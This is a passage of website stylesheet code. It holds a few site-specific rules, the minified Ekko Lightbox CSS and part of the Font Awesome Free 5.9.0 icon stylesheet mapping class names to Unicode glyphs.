    color: rgb(152, 152, 152);
}
a.cld-like-trigger:hover{
	color:green !important;
}



.cld-like-dislike-wrap {
    float: right;
}

#wrapper-yandex_rtb_R-A-209628-10{
	width:100%;
	text-align:center;
}


.ekko-lightbox{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}.ekko-lightbox-container{position:relative}.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.ekko-lightbox iframe{width:100%;height:100%}.ekko-lightbox-nav-overlay{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}.ekko-lightbox-nav-overlay a{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s;color:#fff;font-size:30px;z-index:1}.ekko-lightbox-nav-overlay a>*{-ms-flex-positive:1;flex-grow:1}.ekko-lightbox-nav-overlay a>:focus{outline:none}.ekko-lightbox-nav-overlay a span{padding:0 30px}.ekko-lightbox-nav-overlay a:last-child span{text-align:right}.ekko-lightbox-nav-overlay a:hover{text-decoration:none}.ekko-lightbox-nav-overlay a:focus{outline:none}.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}.ekko-lightbox a:hover{opacity:1;text-decoration:none}.ekko-lightbox .modal-dialog{display:none}.ekko-lightbox .modal-footer{text-align:left}.ekko-lightbox-loader{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ekko-lightbox-loader>div{width:40px;height:40px;position:relative;text-align:center}.ekko-lightbox-loader>div>div{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}@keyframes a{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}
/*# sourceMappingURL=[data-uri] */
/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

